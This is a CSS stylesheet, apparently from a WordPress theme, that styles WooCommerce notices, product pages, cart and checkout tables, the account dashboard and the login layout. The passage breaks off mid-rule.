.woocommerce-error li, .woocommerce-info li, .woocommerce-message li {
  line-height: 35px;
  margin-bottom: 0px !important;
}

.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button,
.woocommerce_plugin_on .woocommerce-error .button, .woocommerce_plugin_on .woocommerce-info .button, .woocommerce_plugin_on .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button {
  font-size: 12px !important;
  line-height: 35px !important;
  background: var(--primary-color-one) !important;
  font-family: var(--creote-family-one) !important;
  padding: 0px 20px !important;
  border-radius: 30px !important;
  color: #fff !important;
  font-weight: 500 !important;
  margin: 0 !important;
}
.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce-page .woocommerce-error .button:hover, .woocommerce-page .woocommerce-info .button:hover, .woocommerce-page .woocommerce-message .button:hover,
.woocommerce_plugin_on .woocommerce-error .button:hover, .woocommerce_plugin_on .woocommerce-info .button:hover, .woocommerce_plugin_on .woocommerce-message .button:hover, .woocommerce-page .woocommerce-error .button:hover, .woocommerce-page .woocommerce-info .button:hover, .woocommerce-page .woocommerce-message .button:hover {
  background: var(--primary-color-two) !important;
  color: #fff;
}

.default_single_product {
  position: relative;
}
.default_single_product .woocommerce-product-gallery__trigger {
  position: absolute;
  width: 50px !important;
  height: 50px !important;
  background: #fff;
  border-radius: 50px;
  box-shadow: var(--box-shadow-two);
}
.default_single_product .woocommerce-product-gallery__trigger::after {
  background: var(--primary-color-one) !important;
  top: 26px !important;
  left: 29px !important;
}
.default_single_product .woocommerce-product-gallery__trigger::before {
  border-color: var(--primary-color-one) !important;
  top: 15px !important;
  left: 15px !important;
}
.default_single_product .summary {
  position: relative;
}
.default_single_product .summary .stock {
  color: var(--primary-color-one) !important;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.default_single_product .summary .stock:hover {
  color: var(--primary-color-two) !important;
}
.default_single_product .summary .product_title {
  position: relative;
  font-size: 30px;
  line-height: 40px;
  font-weight: 700;
  margin-bottom: 8px;
  color: var(--heading-dark);
}
.default_single_product .summary .price .woocommerce-Price-amount.amount {
  color: var(--primary-color-one);
  font-size: 18px;
  font-weight: 500;
}
.default_single_product .summary .price del, .default_single_product .summary .price ins {
  display: inline-block;
  font-size: 18px;
  color: var(--text-color-light) !important;
  font-weight: 500;
}
.default_single_product .summary .price ins {
  color: var(--primary-color-one);
}
.default_single_product .summary .product_meta {
  position: relative;
}
.default_single_product .summary .product_meta span.sku_wrapper,
.default_single_product .summary .product_meta span.posted_in {
  display: block;
  margin-bottom: 12px;
}
.default_single_product .summary .woocommerce-product-details__short-description {
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border-color-dark);
}
.default_single_product .summary .woocommerce-product-details__short-description p {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: var(--text-color-dark);
}
.default_single_product .summary .yith-wcwl-wishlistexistsbrowse, .default_single_product .summary .yith-wcwl-wishlistaddedbrowse {
  margin-bottom: 20px;
}
.default_single_product .summary .feedback {
  margin-bottom: 10px !important;
  position: relative;
  font-size: 16px;
  font-family: var(--creote-family-one) !important;
  font-weight: 600;
  display: inline-block !important;
}
.default_single_product .summary .feedback i {
  color: var(--primary-color-one);
}
.default_single_product .yith-wcwl-add-button {
  position: relative;
  margin-bottom: 25px !important;
}
.default_single_product .yith-wcwl-add-button a i {
  margin-right: 5px !important;
}
.default_single_product .product_meta {
  position: relative;
  margin: 25px 0px;
}
.default_single_product .woocommerce-tabs {
  position: relative;
  padding: 50px;
  margin-bottom: 50px;
  border-radius: 5px;
  border: 1px solid var(--border-color-dark);
}
.default_single_product .woocommerce-tabs .panel {
  margin-bottom: 0px !important;
}
.default_single_product .woocommerce-tabs .form-submit {
  margin-bottom: 0px !important;
}
.default_single_product .woocommerce-tabs .form-submit .submit {
  background: var(--primary-color-one) !important;
  color: #fff !important;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  font-size: 12px !important;
  font-family: var(--creote-family-one) !important;
  font-weight: 600 !important;
  text-transform: uppercase;
}
.default_single_product .woocommerce-tabs .form-submit .submit:hover {
  background: var(--primary-color-two) !important;
}
.default_single_product .woocommerce-tabs .woocommerce-Reviews-title {
  font-size: 24px;
  line-height: 34px;
  font-weight: 700;
}
.default_single_product .woocommerce-tabs .comment-reply-title {
  margin-bottom: 8px;
  display: block;
}
.default_single_product .woocommerce-tabs .tabs {
  position: relative;
  padding: 0px !important;
  border: 0px !important;
}
.default_single_product .woocommerce-tabs .tabs li {
  border: unset !important;
  background: unset !important;
  padding: 0px !important;
  margin: 0px !important;
  border-radius: unset !important;
}
.default_single_product .woocommerce-tabs .tabs li a {
  border: 1px solid var(--border-color-dark) !important;
  padding: 10px 20px !important;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  margin: 0px !important;
  background: var(--primary-color-three) !important;
}
.default_single_product .woocommerce-tabs .tabs li::before {
  display: none !important;
}
.default_single_product .woocommerce-tabs .tabs li::after {
  display: none !important;
}
.default_single_product .woocommerce-tabs .tabs li.active a {
  background: var(--primary-color-one) !important;
  color: #fff !important;
  border-color: var(--primary-color-one) !important;
}
.default_single_product .woocommerce-tabs .tabs::before {
  border-bottom-color: var(--border-color-dark) !important;
}
.default_single_product .woocommerce-tabs .woocommerce-Tabs-panel h2 {
  font-size: 24px;
  line-height: 34px;
  font-weight: 700;
  margin-bottom: 15px;
}

.related.products {
  position: relative;
  text-align: center;
}
.related.products h2 {
  position: relative;
  font-size: 30px;
  line-height: 40px;
  margin-bottom: 30px;
}
.related.products .project-wrapper {
  padding: 0px 15px;
}
.related.products .project-wrapper .product_box.type_one .content_box h2 {
  margin-bottom: 0px;
}
.related.products .project-wrapper .product_box.type_one .cart_btn a {
  border: 1px solid var(--border-color-dark);
}
.related.products .owl-nav {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 40px;
  pointer-events: none;
  bottom: 0;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  margin: auto;
  -o-transition: 0.5s ease-in-out;
  opacity: 0;
}
.related.products .owl-nav .owl-prev, .related.products .owl-nav .owl-next {
  position: absolute;
  top: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 16px;
  color: #fff;
  background: var(--primary-color-one);
  border-radius: 40px;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  pointer-events: fill;
}
.related.products .owl-nav .owl-prev {
  left: 0;
}
.related.products .owl-nav .owl-next {
  right: 0;
}
.related.products:hover .owl-nav {
  opacity: 1;
}

.single-product .col-lg-12.pro {
  padding: 0px;
}
.single-product .product {
  padding: 0px 15px;
}

.woocommerce .woocommerce-cart-form table.shop_table, .woocommerce .yith-wcwl-form.wishlist-fragment table.shop_table, .woocommerce_plugin_on .woocommerce-cart-form table.shop_table, .woocommerce_plugin_on .yith-wcwl-form.wishlist-fragment table.shop_table {
  border: 1px solid var(--border-color-dark) !important;
  border-collapse: collapse !important;
  background-color: transparent !important;
}
.woocommerce .woocommerce-cart-form table.shop_table th, .woocommerce .yith-wcwl-form.wishlist-fragment table.shop_table th, .woocommerce_plugin_on .woocommerce-cart-form table.shop_table th, .woocommerce_plugin_on .yith-wcwl-form.wishlist-fragment table.shop_table th {
  font-size: 18px;
  font-weight: 700;
  color: var(--heading-dark);
  padding: 15px 15px !important;
  font-family: var(--creote-family-one) !important;
  line-height: 28px !important;
}
.woocommerce .woocommerce-cart-form table.shop_table td, .woocommerce .yith-wcwl-form.wishlist-fragment table.shop_table td, .woocommerce_plugin_on .woocommerce-cart-form table.shop_table td, .woocommerce_plugin_on .yith-wcwl-form.wishlist-fragment table.shop_table td {
  position: relative !important;
  padding: 15px 15px !important;
  font-family: var(--creote-family-two) !important;
  line-height: 28px !important;
  font-size: 16px !important;
  font-weight: 400;
  border: 1px solid var(--border-color-dark) !important;
}
.woocommerce .woocommerce-cart-form table.shop_table td.product-thumbnail, .woocommerce .yith-wcwl-form.wishlist-fragment table.shop_table td.product-thumbnail, .woocommerce_plugin_on .woocommerce-cart-form table.shop_table td.product-thumbnail, .woocommerce_plugin_on .yith-wcwl-form.wishlist-fragment table.shop_table td.product-thumbnail {
  min-width: 100px;
}
.woocommerce .woocommerce-cart-form table.shop_table td.product-thumbnail img, .woocommerce .yith-wcwl-form.wishlist-fragment table.shop_table td.product-thumbnail img, .woocommerce_plugin_on .woocommerce-cart-form table.shop_table td.product-thumbnail img, .woocommerce_plugin_on .yith-wcwl-form.wishlist-fragment table.shop_table td.product-thumbnail img {
  width: 100px;
}
.woocommerce .woocommerce-cart-form table.shop_table td a.remove, .woocommerce .yith-wcwl-form.wishlist-fragment table.shop_table td a.remove, .woocommerce_plugin_on .woocommerce-cart-form table.shop_table td a.remove, .woocommerce_plugin_on .yith-wcwl-form.wishlist-fragment table.shop_table td a.remove {
  color: var(--primary-color-one) !important;
}
.woocommerce .woocommerce-cart-form table.shop_table td a.remove:hover, .woocommerce .yith-wcwl-form.wishlist-fragment table.shop_table td a.remove:hover, .woocommerce_plugin_on .woocommerce-cart-form table.shop_table td a.remove:hover, .woocommerce_plugin_on .yith-wcwl-form.wishlist-fragment table.shop_table td a.remove:hover {
  background: var(--primary-color-one) !important;
  color: #fff !important;
}
.woocommerce .woocommerce-cart-form table.shop_table td .coupon input, .woocommerce .yith-wcwl-form.wishlist-fragment table.shop_table td .coupon input, .woocommerce_plugin_on .woocommerce-cart-form table.shop_table td .coupon input, .woocommerce_plugin_on .yith-wcwl-form.wishlist-fragment table.shop_table td .coupon input {
  width: 50% !important;
  padding: 0px 20px !important;
  border: 1px solid var(--border-color-dark) !important;
}
.woocommerce .woocommerce-cart-form table.shop_table td .coupon button, .woocommerce .yith-wcwl-form.wishlist-fragment table.shop_table td .coupon button, .woocommerce_plugin_on .woocommerce-cart-form table.shop_table td .coupon button, .woocommerce_plugin_on .yith-wcwl-form.wishlist-fragment table.shop_table td .coupon button {
  float: left !important;
}
.woocommerce .woocommerce-cart-form table.shop_table td button, .woocommerce .yith-wcwl-form.wishlist-fragment table.shop_table td button, .woocommerce_plugin_on .woocommerce-cart-form table.shop_table td button, .woocommerce_plugin_on .yith-wcwl-form.wishlist-fragment table.shop_table td button {
  font-size: 14px !important;
  line-height: 56px !important;
  background: var(--primary-color-one) !important;
  color: #fff !important;
  line-height: 56px !important;
  font-weight: 600 !important;
  font-family: var(--creote-family-one);
  padding: 0px 20px !important;
  border-radius: 8px !important;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.woocommerce .woocommerce-cart-form table.shop_table td button:hover, .woocommerce .yith-wcwl-form.wishlist-fragment table.shop_table td button:hover, .woocommerce_plugin_on .woocommerce-cart-form table.shop_table td button:hover, .woocommerce_plugin_on .yith-wcwl-form.wishlist-fragment table.shop_table td button:hover {
  background: var(--primary-color-two) !important;
  color: #fff;
}

.woocommerce-MyAccount-content table {
  border: 1px solid var(--border-color-dark) !important;
  border-collapse: collapse !important;
}
.woocommerce-MyAccount-content table th {
  font-size: 18px;
  font-weight: 700;
  color: var(--heading-dark);
  padding: 15px 15px !important;
  font-family: var(--creote-family-one) !important;
  line-height: 28px !important;
}
.woocommerce-MyAccount-content table td {
  position: relative !important;
  padding: 15px 15px !important;
  font-family: var(--creote-family-two) !important;
  line-height: 28px !important;
  font-size: 16px !important;
  font-weight: 400;
  border: 1px solid var(--border-color-dark) !important;
}
.woocommerce-MyAccount-content table td.product-thumbnail {
  min-width: 100px;
}
.woocommerce-MyAccount-content table td.product-thumbnail img {
  width: 100px;
}
.woocommerce-MyAccount-content table td a.remove {
  color: var(--primary-color-one) !important;
}
.woocommerce-MyAccount-content table td a.remove:hover {
  background: var(--primary-color-one) !important;
  color: #fff !important;
}
.woocommerce-MyAccount-content table td .coupon input {
  width: 50% !important;
  padding: 0px 20px !important;
  border: 1px solid var(--border-color-dark) !important;
}
.woocommerce-MyAccount-content table td .coupon button {
  float: left !important;
}
.woocommerce-MyAccount-content table td button {
  font-size: 14px !important;
  line-height: 56px !important;
  background: var(--primary-color-one) !important;
  color: #fff !important;
  line-height: 56px !important;
  font-weight: 600 !important;
  font-family: var(--creote-family-one);
  padding: 0px 20px !important;
  border-radius: 8px !important;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.woocommerce-MyAccount-content table td button:hover {
  background: var(--primary-color-two) !important;
  color: #fff;
}
.woocommerce-MyAccount-content address {
  position: relative;
  line-height: 30px;
}

.woocommerce-cart-form {
  margin-bottom: 50px;
}

.woocommerce form .quantity,
.woocommerce_plugin_on form .quantity {
  position: relative;
  margin: 0px 15px 0px 0px !important;
  width: 100px;
}
.woocommerce form .quantity label,
.woocommerce_plugin_on form .quantity label {
  display: none;
}
.woocommerce form .quantity .qty_button,
.woocommerce_plugin_on form .quantity .qty_button {
  position: absolute;
  background: transparent;
  padding: 0px;
  border-left: 0;
  border-right: 0;
  border-top: 0px;
  border-bottom: 1px;
  width: 30px;
  height: 28px;
  line-height: 28px;
  right: 0;
  min-width: 30px;
  z-index: 111;
  border-left: 1px solid var(--border-color-dark);
  border-radius: 0px;
}
.woocommerce form .quantity .qty_button.minus,
.woocommerce_plugin_on form .quantity .qty_button.minus {
  bottom: 0;
  border-top: 1px solid var(--border-color-dark);
}
.woocommerce form .quantity .qty_button.plus,
.woocommerce_plugin_on form .quantity .qty_button.plus {
  top: 0;
}
.woocommerce form .quantity input,
.woocommerce_plugin_on form .quantity input {
  min-width: 100px;
  border-radius: 5px;
  padding: 0px 45px 0px 15px;
  margin: 0px !important;
}
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce_plugin_on .cart-collaterals .cart_totals h2 {
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  color: var(--heading-dark);
  margin-bottom: 20px;
}
.woocommerce .cart-collaterals .checkout-button,
.woocommerce_plugin_on .cart-collaterals .checkout-button {
  font-size: 14px !important;
  line-height: 56px !important;
  background: var(--primary-color-one) !important;
  color: #fff !important;
  line-height: 56px !important;
  font-weight: 600 !important;
  font-family: var(--creote-family-one);
  padding: 0px 20px !important;
  border-radius: 8px !important;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.woocommerce .cart-collaterals .checkout-button:hover,
.woocommerce_plugin_on .cart-collaterals .checkout-button:hover {
  background: var(--primary-color-two) !important;
  color: #fff;
}
.woocommerce .shop_table td::before,
.woocommerce_plugin_on .shop_table td::before {
  font-family: var(--creote-family-one);
  font-weight: 500;
  color: var(--heading-dark);
}
.woocommerce .shop_table th,
.woocommerce_plugin_on .shop_table th {
  font-family: var(--creote-family-one);
  font-weight: 500;
  color: var(--heading-dark);
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  font-size: 14px !important;
  line-height: 56px !important;
  background: var(--primary-color-one) !important;
  color: #fff !important;
  line-height: 56px !important;
  font-weight: 600 !important;
  font-family: var(--creote-family-one);
  padding: 0px 20px !important;
  border-radius: 8px !important;
  transition: 0.5s ease-in-out;
  text-align: center;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  background: var(--primary-color-two) !important;
  color: #fff;
}

/*--------=========================shop Checkout css==============================----------------*/
.woocommerce-checkout {
  position: relative;
}
.woocommerce-checkout .woocommerce-additional-fields {
  margin-bottom: 50px;
}
.woocommerce-checkout .col-2 {
  padding: 40px 0px 0px !important;
}
.woocommerce-checkout .woocommerce-billing-fields, .woocommerce-checkout .woocommerce-additional-fields, .woocommerce-checkout .woocommerce-checkout-review-order {
  position: relative;
}
.woocommerce-checkout .woocommerce-billing-fields h3, .woocommerce-checkout .woocommerce-additional-fields h3, .woocommerce-checkout .woocommerce-checkout-review-order h3 {
  font-size: 26px;
  line-height: 36px;
  font-weight: 600;
  margin-bottom: 20px;
}
.woocommerce-checkout input {
  height: 56px;
  border-radius: 5px;
  border: 1px solid var(--border-color-dark) !important;
}
.woocommerce-checkout label {
  font-size: 16px;
  font-weight: 500;
  color: var(--heading-dark) !important;
  line-height: 26px;
  font-family: var(--creote-family-one);
  margin-bottom: 5px;
}
.woocommerce-checkout .form-row {
  padding-bottom: 15px !important;
}
.woocommerce-checkout textarea {
  height: 300px !important;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  padding: 0px;
}

.select2-dropdown {
  border: 1px solid var(--border-color-dark) !important;
  border-radius: 5px;
  background: #fff;
}

#customer_details label span, .woocommerce form .form-row span {
  width: 100%;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background: var(--primary-color-three) !important;
  padding: 40px;
  margin-top: 40px;
  margin-bottom: 30px;
}
#add_payment_method #payment .wc_payment_methods.payment_methods.methods, .woocommerce-cart #payment .wc_payment_methods.payment_methods.methods, .woocommerce-checkout #payment .wc_payment_methods.payment_methods.methods {
  padding: 0px !important;
}
#add_payment_method #payment .payment_methods, .woocommerce-cart #payment .payment_methods, .woocommerce-checkout #payment .payment_methods {
  border-bottom: 1px solid var(--border-color-dark) !important;
}
#add_payment_method #payment label, .woocommerce-cart #payment label, .woocommerce-checkout #payment label {
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  color: var(--heading-dark);
  margin-bottom: 20px;
}
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  background: var(--primary-color-one) !important;
  color: #fff !important;
  border-radius: 8px !important;
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
  border-bottom-color: var(--primary-color-one) !important;
}
#add_payment_method #payment #place_order, .woocommerce-cart #payment #place_order, .woocommerce-checkout #payment #place_order {
  font-size: 14px !important;
  line-height: 56px !important;
  background: var(--primary-color-one) !important;
  color: #fff !important;
  line-height: 56px !important;
  font-weight: 600 !important;
  font-family: var(--creote-family-one);
  padding: 0px 20px !important;
  border-radius: 8px !important;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
#add_payment_method #payment #place_order:hover, .woocommerce-cart #payment #place_order:hover, .woocommerce-checkout #payment #place_order:hover {
  background: var(--primary-color-two) !important;
  color: #fff;
}
#add_payment_method #payment .place-order, .woocommerce-cart #payment .place-order, .woocommerce-checkout #payment .place-order {
  padding: 20px 0px !important;
}

.woocommerce .woocommerce-checkout-review-order table.shop_table,
.woocommerce_plugin_on .woocommerce-checkout-review-order table.shop_table {
  border: 0px !important;
}

.woocommerce-checkout-review-order .your_order_box {
  position: relative;
  border-radius: 5px;
  border-radius: 10px !important;
  padding: 40px 40px 20px;
  border: 1px solid var(--border-color-dark);
  background: var(--primary-color-three);
}
.woocommerce-checkout-review-order .shop_table {
  border-collapse: collapse !important;
  border: 0px !important;
  margin-bottom: 0px !important;
}
.woocommerce-checkout-review-order .shop_table thead th {
  padding: 0px 0px 20px !important;
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
  color: var(--heading-dark);
  margin-bottom: 10px;
  font-family: var(--creote-family-one);
}
.woocommerce-checkout-review-order .shop_table .product-name img {
  margin-right: 8px;
}
.woocommerce-checkout-review-order .shop_table tfoot {
  position: relative;
  margin-top: 20px;
}
.woocommerce-checkout-review-order .shop_table tfoot .cart-subtotal {
  padding: 20px 0px !important;
}
.woocommerce-checkout-review-order .shop_table tfoot th, .woocommerce-checkout-review-order .shop_table tfoot td {
  padding: 20px 0px !important;
}
.woocommerce-checkout-review-order .shop_table tfoot .cart-subtotal th, .woocommerce-checkout-review-order .shop_table tfoot .order-total th {
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  color: var(--heading-dark);
}
.woocommerce-checkout-review-order .shop_table tfoot .woocommerce-Price-amount.amount {
  font-size: 16px;
  color: var(--primary-color-one);
  font-family: var(--creote-family-one);
  font-weight: 600;
}
.woocommerce-checkout-review-order .shop_table tbody td {
  padding: 20px 0px !important;
}
.woocommerce-checkout-review-order .shop_table tbody td .product-name {
  padding: 0px;
}
.woocommerce-checkout-review-order .shop_table tbody td .product-name img {
  margin-right: 8px;
}

.select2-container--default .select2-selection--single {
  height: 56px !important;
  position: relative;
  display: block;
  padding: 0px 1.25rem !important;
  color: var(--text-color-dark) !important;
  font-size: 16px !important;
  border-radius: 8px !important;
  border: 1px solid var(--border-color-dark) !important;
  font-weight: 500 !important;
  transition: 0.3s !important;
  -moz-transition: 0.3s !important;
  -o-transition: 0.3s !important;
  -ms-transition: 0.3s !important;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 5px;
  bottom: 0;
  height: 20px;
  margin: auto;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow::before {
  position: absolute;
  content: "";
  background: url("data:image/svg+xml,%3Csvg id='Layer_1' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Ctitle%3Edown_key%3C/title%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right 0rem center/29px 20px;
  width: 20px;
  height: 20px;
  top: 0;
  right: 0px;
  bottom: 0px;
  margin: auto;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: var(--text-color-dark);
  height: 56px !important;
  padding: 0px !important;
  line-height: 56px !important;
  font-weight: 400 !important;
}

.account_dashboard_cm {
  display: table;
  width: 100%;
}
.account_dashboard_cm .dash_btn_home {
  position: fixed;
  bottom: 20px;
  right: 20px;
  display: none;
}
.account_dashboard_cm .woocommerce-MyAccount-navigation {
  display: table-cell;
  vertical-align: top;
  float: none !important;
  position: relative;
  width: 20% !important;
  min-width: 20%;
  height: 100%;
  background: var(--primary-color-one);
  padding: 40px;
}
.account_dashboard_cm .woocommerce-MyAccount-navigation ul {
  padding: 0px;
  margin: 0px;
}
.account_dashboard_cm .woocommerce-MyAccount-navigation li {
  position: relative;
  list-style: none;
  padding-left: 30px;
  margin-bottom: 0px !important;
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
.account_dashboard_cm .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link::before {
  position: absolute;
  font-size: 20px;
  font-family: "icomoon";
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  color: #fff;
  height: 25px;
  line-height: 25px;
}
.account_dashboard_cm .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard::before {
  content: "\ea21";
}
.account_dashboard_cm .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders::before {
  content: "\ea26";
}
.account_dashboard_cm .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads::before {
  content: "\e9aa";
}
.account_dashboard_cm .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address::before {
  content: "\e9e6";
}
.account_dashboard_cm .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account::before {
  content: "\ea52";
}
.account_dashboard_cm .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout::before {
  content: "\e9e3";
}
.account_dashboard_cm .woocommerce-MyAccount-navigation li a {
  position: relative;
  display: block;
  font-size: 18px;
  color: #fff;
  font-weight: 600;
  font-family: var(--creote-family-one);
  line-height: 28px;
  padding: 16px 0px;
}
.account_dashboard_cm .woocommerce-MyAccount-content {
  display: table-cell;
  vertical-align: top;
  width: auto !important;
  float: inherit !important;
  margin-left: 0px;
  padding: 52px 100px 100px;
  min-width: 80%;
  width: 80%;
}

.page-template-elementor_canvas .account_dashboard_cm,
.page-template-template-full-empty .account_dashboard_cm {
  height: 100vh;
}
.page-template-elementor_canvas .account_dashboard_cm .dash_btn_home,
.page-template-template-full-empty .account_dashboard_cm .dash_btn_home {
  display: block;
}
.page-template-elementor_canvas .account_dashboard_cm:before,
.page-template-template-full-empty .account_dashboard_cm:before {
  position: absolute;
  content: "";
  width: 20%;
  height: 100%;
  left: 0;
  bottom: 0;
  background: var(--primary-color-one);
}
.page-template-elementor_canvas .account_dashboard_cm .woocommerce-MyAccount-navigation,
.page-template-template-full-empty .account_dashboard_cm .woocommerce-MyAccount-navigation {
  height: 100%;
}

.woocommerce-MyAccount-content {
  position: relative;
}
.woocommerce-MyAccount-content h3 {
  position: relative;
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
  color: var(--heading-dark);
}
.woocommerce-MyAccount-content .woocommerce-address-fields {
  position: relative;
  margin: 20px 0px;
}
.woocommerce-MyAccount-content .form-row {
  position: relative;
  margin-bottom: 15px !important;
}
.woocommerce-MyAccount-content .form-row em {
  display: block;
  padding: 5px 0px 0px;
  font-size: 14px;
  color: var(--text-color-dark);
  line-height: 22px;
}
.woocommerce-MyAccount-content .button {
  position: relative !important;
  padding: 0px 30px !important;
  line-height: 56px !important;
  font-size: 16px !important;
  font-family: var(--creote-family-one) !important;
  font-weight: 600 !important;
  color: #fff !important;
  background: var(--primary-color-two) !important;
  margin-top: 20px !important;
  transition: 0.3s !important;
  -moz-transition: 0.3s !important;
  -o-transition: 0.3s !important;
  -ms-transition: 0.3s !important;
}
.woocommerce-MyAccount-content .button:hover {
  background: var(--primary-color-one) !important;
}
.woocommerce-MyAccount-content .edit {
  padding: 8px 20px;
  font-size: 14px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  color: var(--primary-color-one);
  color: #fff;
  background: var(--primary-color-one);
  border-radius: 5px;
}
.woocommerce-MyAccount-content fieldset {
  padding: 20px 0px;
}
.woocommerce-MyAccount-content fieldset legend {
  position: relative;
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
  color: var(--heading-dark);
  margin-bottom: 20px;
  font-family: var(--creote-family-one);
}
.woocommerce-MyAccount-content .password-input {
  position: relative;
}
.woocommerce-MyAccount-content .password-input .show-password-input {
  position: absolute;
  right: 20px !important;
  width: 20px !important;
  height: 20px !important;
  text-align: center !important;
  color: var(--primary-color-one);
  top: 0;
  bottom: 0;
  margin: auto;
}
.woocommerce-MyAccount-content .password-input .show-password-input:after {
  margin-left: 0px !important;
}

.woocommerce-Addresses {
  position: relative;
}
.woocommerce-Addresses .title {
  margin: 20px 0px 15px;
}

/*-----------=======================whole_login_content=======================-------------------*/
.wishlist-title.wishlist-title-with-form h2:hover {
  background: inherit !important;
}

.woocommerce-account .woocommerce-notices-wrapper {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 99;
  left: 0;
  padding: 10px;
}
.woocommerce-account .woocommerce-error, .woocommerce-account .woocommerce-info, .woocommerce-account .woocommerce-message {
  background-color: #fff !important;
  color: var(--primary-color-one) !important;
}

.whole_login_content {
  position: relative;
}
.whole_login_content::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: linear-gradient(88deg, var(--primary-color-two) 42%, rgba(0, 0, 0, 0.09) 298%);
  z-index: 1;
}
.whole_login_content .register_login {
  position: relative;
  overflow: hidden;
  width: 100%;
  min-width: 100%;
  min-height: 100vh;
}
.whole_login_content .register_login .simpleParallax {
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.whole_login_content .register_login .simpleParallax img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.whole_login_content .register_login .login_left_side {
  position: relative;
  z-index: 11;
  max-width: 500px;
  margin: 50px 0px;
  padding: 100px 50px 90px;
  border: 1px solid rgba(255, 255, 255, 0.05);
  border-radius: 0px 10px 10px 0px;
  background: rgba(255, 255, 255, 0.01);
}
.whole_login_content .register_login .login_left_side p {
  color: rgba(255, 255, 255, 0.8);
}
.whole_login_content .register_login .login_left_side .login_logo {
  position: relative;
  z-index: 11;
  padding: 0px 0px 30px;
  width: 100%;
  height: auto;
}
.whole_login_content .register_login .login_left_side .login_logo img {
  width: 200px;
  height: auto;
}
.whole_login_content .register_login .login_left_side .login_forms_box {
  position: relative;
  z-index: 11;
}
.whole_login_content .register_login .login_left_side .login_forms_box h6 {
